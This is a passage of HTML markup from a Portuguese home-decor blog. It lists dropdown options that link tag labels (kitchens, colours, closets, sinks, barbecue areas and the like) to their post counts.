      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ceia'>
Ceia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cer%C3%A2mica'>
Cerâmica (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cervejeira'>
Cervejeira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chaise'>
Chaise (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/chaise%20longue'>
chaise longue (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chal%C3%A9'>
Chalé (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Champanheira'>
Champanheira (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ch%C3%A3o'>
Chão (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chapa'>
Chapa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/China'>
China (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chinoiserie'>
Chinoiserie (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chopeira'>
Chopeira (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Christina%20Hamoui'>
Christina Hamoui (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Churrasqueira'>
Churrasqueira (
      116)
    </option>
<option value='https://www.decorsalteado.com/search/label/Churrasqueiras'>
Churrasqueiras (
      42)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiro%20de%20Forro'>
Chuveiro de Forro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiro%20de%20Teto'>
Chuveiro de Teto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiros'>
Chuveiros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiros%20e%20Duchas'>
Chuveiros e Duchas (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cimento%20Queimado'>
Cimento Queimado (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cimento%20Queimado%20%20Tintas%20%20Parede%20%20Textura%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Quarto'>
Cimento Queimado  Tintas  Parede  Textura  decoração  Tendência  Quarto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cinema'>
Cinema (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cinza'>
Cinza (
      73)
    </option>
<option value='https://www.decorsalteado.com/search/label/claraboia'>
claraboia (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cl%C3%A1ssico'>
Clássico (
      186)
    </option>
<option value='https://www.decorsalteado.com/search/label/Climatizadas'>
Climatizadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets'>
Closets (
      131)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets%20%20Quarto%20%20Ambientes%20Integrados%20%20Arm%C3%A1rios%20%20Guarda-Roupa%20%20Divis%C3%B3rias%20%20Vidro%20%20painel%20%20Madeira%20%20Layout'>
Closets  Quarto  Ambientes Integrados  Armários  Guarda-Roupa  Divisórias  Vidro  painel  Madeira  Layout (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets%20%20Vidro%20%20Ferro%20%20Tend%C3%AAncia'>
Closets  Vidro  Ferro  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobertura'>
Cobertura (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coberturas'>
Coberturas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobog%C3%B3'>
Cobogó (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobog%C3%B3%20%20Elemento%20Vazado%20%20Preto%20%20Fachada%20%20Casa%20%20Arquitetura'>
Cobogó  Elemento Vazado  Preto  Fachada  Casa  Arquitetura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobre'>
Cobre (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa'>
Coifa (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa%20de%20Bancada'>
Coifa de Bancada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa%20de%20Embutir'>
Coifa de Embutir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colcha'>
Colcha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cole%C3%A7%C3%A3o'>
Coleção (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cole%C3%A7%C3%A3o%20Ser%20Todeschini'>
Coleção Ser Todeschini (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coloridas'>
Coloridas (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colorido'>
Colorido (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colunas'>
Colunas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/como%20decorar'>
como decorar (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Como%20Usar'>
Como Usar (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/C%C3%B4moda%20Bomb%C3%AA'>
Cômoda Bombê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/C%C3%B4modas'>
Cômodas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Compos%C3%A9'>
Composé (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Concreto'>
Concreto (
      48)
    </option>
<option value='https://www.decorsalteado.com/search/label/Condom%C3%ADnio'>
Condomínio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Consentino'>
Consentino (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Constru%C3%A7%C3%A3o'>
Construção (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Construdecore'>
Construdecore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Consult%C3%B3rio'>
Consultório (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/contempor%C3%A2'>
contemporâ (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Contempor%C3%A2neo'>
Contemporâneo (
      548)
    </option>
<option value='https://www.decorsalteado.com/search/label/Conversation%20Pit'>
Conversation Pit (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cooktop'>
cooktop (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Copa'>
Copa (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Copa%20de%20Apoio'>
Copa de Apoio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor'>
Cor (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Amarelo'>
Cor Amarelo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Azul'>
Cor Azul (
      51)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Azul%20Tiffany'>
Cor Azul Tiffany (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Bege'>
Cor Bege (
      88)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Branco'>
Cor Branco (
      353)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Caramelo'>
Cor Caramelo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Cinza'>
Cor Cinza (
      434)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Cinza%20%20Amarelo%20%20Madeira'>
Cor Cinza  Amarelo  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Fendi'>
Cor Fendi (
      57)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Greige'>
Cor Greige (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Marrom'>
Cor Marrom (
      74)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Preto'>
Cor Preto (
      162)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Rosa'>
Cor Rosa (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20roxo'>
cor roxo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Tiffany'>
Cor Tiffany (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Verde'>
Cor Verde (
      83)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Vermelha'>
Cor Vermelha (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20vermelho'>
cor vermelho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20vinho'>
cor vinho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/corda'>
corda (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores'>
Cores (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Claras'>
Cores Claras (
      127)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Escuras'>
Cores Escuras (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Neutras'>
Cores Neutras (
      117)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corian'>
Corian (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores'>
Corredores (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores%20Grande'>
Corredores Grande (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores%20Pequenos'>
Corredores Pequenos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corrim%C3%A3o'>
Corrimão (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortina'>
Cortina (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortina%20de%20Correntes'>
Cortina de Correntes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortinas'>
Cortinas (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/cortineiro'>
cortineiro (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cottage'>
Cottage (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro'>
Couro (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro%20%20Couro%20Croco%20%20decora%C3%A7%C3%A3o%20%20M%C3%B3veis%20%20Almofadas%20%20Poltronas%20%20mesa%20de%20centro%20%20Salas%20de%20Estar%20%20Living%20%20Salas%20com%20Lareiras%20%20Sala%20Bate%20Papo'>
Couro  Couro Croco  decoração  Móveis  Almofadas  Poltronas  mesa de centro  Salas de Estar  Living  Salas com Lareiras  Sala Bate Papo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro%20Croco'>
Couro Croco (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha'>
Cozinha (
      577)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Ambientes%20Integrados%20%20Forros%20%20Madeira%20%20painel%20%20%C3%81rea%20de%20Churrasco'>
Cozinha  Ambientes Integrados  Forros  Madeira  painel  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20arm%C3%A1rio%20planejado%20%20Cores%20%20Verde%20%20Azul%20%20rosa%20%20Porta'>
Cozinha  armário planejado  Cores  Verde  Azul  rosa  Porta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Azul%20%20Silestone%20%20Cor%20Cinza%20%20Madeira%20%20painel%20%20Porcelanato%20%20Bancada'>
Cozinha  Azul  Silestone  Cor Cinza  Madeira  painel  Porcelanato  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Granitos%20%20Cor%20Preto%20%20Linhas%20Curvas%20%20Moderno'>
Cozinha  Bancada  Granitos  Cor Preto  Linhas Curvas  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Pedra'>
Cozinha  Bancada  Pedra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Redondo%20%20Linhas%20Curvas%20%20Pedras%20%20Corian%20%20Granitos'>
Cozinha  Bancada  Redondo  Linhas Curvas  Pedras  Corian  Granitos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Banheiro%20%20Ferro%20%20Preto%20%20Arm%C3%A1rios%20%20Box'>
Cozinha  Banheiro  Ferro  Preto  Armários  Box (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Branco%20%20Sala%20de%20Jantar%20%20Espelho%20%20Bancada%20%20Quartzito%20%20cooktop%20%20%C3%81rea%20de%20Churrasco'>
Cozinha  Cor Branco  Sala de Jantar  Espelho  Bancada  Quartzito  cooktop  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Preto%20%20Cor%20Branco%20%20Piso%20%20Arm%C3%A1rios%20%20Estilo%20Cl%C3%A1ssico'>
Cozinha  Cor Preto  Cor Branco  Piso  Armários  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Rosa%20%20Pisos%20e%20azulejos%20%20Retr%C3%B4%20%20Parede%20%20Arm%C3%A1rios%20%20Bancada%20%20Corian'>
Cozinha  Cor Rosa  Pisos e azulejos  Retrô  Parede  Armários  Bancada  Corian (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Parede%20%20Ambientes%20Pequenos%20%20Ambientes%20Integrados%20%20Salas%20de%20Tv%20%20Bancada%20%20ilha%20%20Cor%20Preto%20%20Espelho'>
Cozinha  Parede  Ambientes Pequenos  Ambientes Integrados  Salas de Tv  Bancada  ilha  Cor Preto  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20Ambientes%20Integrados%20%20Pequenos%20%20Apartamento%20%20Sof%C3%A1%20Dupla%20Face'>
Cozinha  Salas de Jantar  Salas de Tv  Ambientes Integrados  Pequenos  Apartamento  Sofá Dupla Face (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Salas%20de%20Jantar%20%20Veludo'>
Cozinha  Salas de Jantar  Veludo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana'>
Cozinha Americana (
      36)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20balc%C3%A3o%20%20Bancada%20%20Porta%20de%20Correr%20%20Vidro%20%20Salas%20de%20Jantar%20%20Ambientes%20Integrados%20%20Cristaleira%20%20Cor%20Cinza%20%20Cor%20Branco'>
Cozinha Americana  balcão  Bancada  Porta de Correr  Vidro  Salas de Jantar  Ambientes Integrados  Cristaleira  Cor Cinza  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20Bancada%20%20Mesa%20de%20Canto%20%20Sof%C3%A1s%20de%20Canto%20%20Salas%20de%20Jantar%20%20Ambientes%20Integrados'>
Cozinha Americana  Bancada  Mesa de Canto  Sofás de Canto  Salas de Jantar  Ambientes Integrados (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20Contempor%C3%A2neo%20%20Cor%20Fendi%20%20Cores%20Neutras'>
Cozinha Americana  Contemporâneo  Cor Fendi  Cores Neutras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Apartamento'>
Cozinha Apartamento (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Caipira'>
Cozinha Caipira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20com%20Pen%C3%ADnsula'>
Cozinha com Península (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Corredor'>
Cozinha Corredor (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Corredor%20%20Apartamento%20%20Lavanderias%20%20%C3%81rea%20de%20servi%C3%A7o%20%20M%C3%A1rmore%20%20Cor%20Cinza%20%20Pastilhas'>
Cozinha Corredor  Apartamento  Lavanderias  Área de serviço  Mármore  Cor Cinza  Pastilhas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20de%20Apoio'>
Cozinha de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Escondida'>
Cozinha Escondida (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20gourmet'>
Cozinha gourmet (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Integrada'>
Cozinha Integrada (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Integrada%20a%20%C3%81rea%20de%20Servi%C3%A7o'>
Cozinha Integrada a Área de Serviço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%C3%8Dntima'>
Cozinha Íntima (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cozinha%20moderna'>
cozinha moderna (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Pequena'>
Cozinha Pequena (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cozinhar%20com%20os%20amigos'>
cozinhar com os amigos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas'>
Cozinhas (
      28)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Ambientes%20Pequenos%20%20Mesa%20%20Parede%20%20decora%C3%A7%C3%A3o'>
Cozinhas  Ambientes Pequenos  Mesa  Parede  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Arm%C3%A1rios%20%20Azul%20%20Estilo%20Cl%C3%A1ssico'>
Cozinhas  Armários  Azul  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Arm%C3%A1rios%20%20Madeira%20%20Brilho%20%20%C3%81rea%20de%20Churrasco'>
Cozinhas  Armários  Madeira  Brilho  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Azul%20Marinho%20%20Cor%20Branco'>
Cozinhas  Azul Marinho  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Bancada%20%20Granitos%20%20Acabamentos%20%20ilha'>
Cozinhas  Bancada  Granitos  Acabamentos  ilha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Bronze%20%20pendentes%20%20Pastilhas%20%20ilha%20%20Vidro%20Reflecta'>
Cozinhas  Bronze  pendentes  Pastilhas  ilha  Vidro Reflecta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Cor%20Marrom%20%20Madeira%20%20Pedra%20%20Bancada%20%20arm%C3%A1rio%20planejado'>
Cozinhas  Cor Marrom  Madeira  Pedra  Bancada  armário planejado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Cozinha%20gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Cor%20Cinza'>
Cozinhas  Cozinha gourmet  Áreas de Churrasco  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Granitos%20%20Cor%20Branco%20%20Cor%20Cinza%20%20Piso%20%20Bancada%20%20Madeira'>
Cozinhas  Granitos  Cor Branco  Cor Cinza  Piso  Bancada  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Parede%20%20Tijolo%20Vazado%20%20Estilo%20R%C3%BAstico%20%20Estilo%20Contempor%C3%A2neo%20%20Madeira%20%20Mesa%20Tora'>
Cozinhas  Parede  Tijolo Vazado  Estilo Rústico  Estilo Contemporâneo  Madeira  Mesa Tora (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Piso%20Vin%C3%ADlico%20%20Madeira'>
Cozinhas  Piso Vinílico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Quadros%20%20Fotos%20%20Arm%C3%A1rios%20%20racks'>
Cozinhas  Quadros  Fotos  Armários  racks (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20%C3%81rea%20de%20Churrasco%20%20Ambientes%20Integrados%20%20Ambientes%20Pequenos%20%20Bancada'>
Cozinhas  Salas de Jantar  Área de Churrasco  Ambientes Integrados  Ambientes Pequenos  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20Cadeiras%20%20Ferro%20%20Metal%20%20Tend%C3%AAncia'>
Cozinhas  Salas de Jantar  Cadeiras  Ferro  Metal  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20Espa%C3%A7o%20Gourmet%20%20Madeira%20%20Estilo%20Contempor%C3%A2neo'>
Cozinhas  Salas de Jantar  Espaço Gourmet  Madeira  Estilo Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Verde%20%20Arm%C3%A1rios%20%20Estilo%20Cl%C3%A1ssico'>
Cozinhas  Verde  Armários  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Verde%20%20Tend%C3%AAncia%20%20Pantone%20%20Cores%20%20decora%C3%A7%C3%A3o%20%20Cadeiras'>
Cozinhas  Verde  Tendência  Pantone  Cores  decoração  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Americanas'>
Cozinhas Americanas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20com%20Ilha'>
Cozinhas com Ilha (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Escadas'>
Cozinhas Escadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Integradas'>
Cozinhas Integradas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Moduladas'>
Cozinhas Moduladas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Planejadas'>
Cozinhas Planejadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Criados'>
Criados (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Crian%C3%A7as'>
Crianças (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristais'>
Cristais (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristais%20Swarovski'>
Cristais Swarovski (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristaleira'>
Cristaleira (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Croch%C3%AA'>
Crochê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cromoterapia'>
Cromoterapia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba'>
Cuba (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Apoio'>
Cuba de Apoio (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Parede'>
Cuba de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Piso'>
Cuba de Piso (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Embutir'>
Cuba Embutir (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Escavada'>
Cuba Escavada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Esculpida'>
Cuba Esculpida (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Esculpida%20%20Bancada'>
Cuba Esculpida  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Semi%20Encaixe'>
Cuba Semi Encaixe (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Semi-Encaixe'>
Cuba Semi-Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Sobrepor'>
Cuba Sobrepor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/cubas'>
cubas (
      48)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cubas%20de%20Fazenda'>
Cubas de Fazenda (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cubas%20de%20Semi%20Encaixe'>
Cubas de Semi Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decks'>
Decks (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Declive'>
Declive (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor'>
Decor (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor%20Salteado'>
Decor Salteado (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor%20Salteado%20Home'>
Decor Salteado Home (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o'>
decoração (
      549)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Arquitetura%20%20Constru%C3%A7%C3%A3o%20%20Casa%20%20Blog%20%20Blogueira%20%20Decor%20Salteado'>
decoração  Arquitetura  Construção  Casa  Blog  Blogueira  Decor Salteado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Living%20%20Escadas%20%20Piscinas%20%20M%C3%A1rmore%20Carrara%20%20suite%20casal%20%20Home%20Theaters'>
decoração  Living  Escadas  Piscinas  Mármore Carrara  suite casal  Home Theaters (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Cantinhos%20de%20Leitura'>
decoração  Tendência  Cantinhos de Leitura (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Formas%20Geom%C3%A9tricas%20%20Vasos%20e%20flores%20%20Lumin%C3%A1rias%20%20pendentes%20%20Espelho%20%20Objetos%20Decorativos%20%20Dourado%20%20Metal%20%20Cobre'>
decoração  Tendência  Formas Geométricas  Vasos e flores  Luminárias  pendentes  Espelho  Objetos Decorativos  Dourado  Metal  Cobre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Moda'>
decoração  Tendência  Moda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decora%C3%A7%C3%A3o%20de%20Mesas'>
Decoração de Mesas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20luxo'>
decoração luxo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decorativismo'>
Decorativismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Degraus'>
Degraus (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dekton'>
Dekton (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Demi%20Su%C3%ADte'>
Demi Suíte (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Demi%20Su%C3%ADte%20%20Banheiro%20%20Quarto%20%20Estilo%20Contempor%C3%A2neo'>
Demi Suíte  Banheiro  Quarto  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Depurador'>
Depurador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desemba%C3%A7ador'>
Desembaçador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desenhos'>
Desenhos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desfile'>
Desfile (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/design'>
design (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Design%20de%20Interiores'>
Design de Interiores (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desn%C3%ADvel'>
Desnível (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dia%20dos%20Namorados'>
Dia dos Namorados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas'>
Dicas (
      335)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas%20de%20Decora%C3%A7%C3%A3o'>
Dicas de Decoração (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas%20R%C3%A1pidas'>
Dicas Rápidas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dining%20Room'>
Dining Room (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Divertidas'>
Divertidas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Divis%C3%B3rias'>
Divisórias (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/DIY'>
DIY (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Domus'>
Domus (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dossel'>
Dossel (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dourado'>
Dourado (
      105)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ducha%20Higi%C3%AAnica'>
Ducha Higiênica (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/D%C3%BAvida%20do%20Leitor'>
Dúvida do Leitor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/D%C3%BAvidas%20de%20Decora%C3%A7%C3%A3o'>
Dúvidas de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%89bano'>
Ébano (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Elemento%20Vazado'>
Elemento Vazado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Eletrodom%C3%A9sticos'>
Eletrodomésticos (
      4)
    </option>
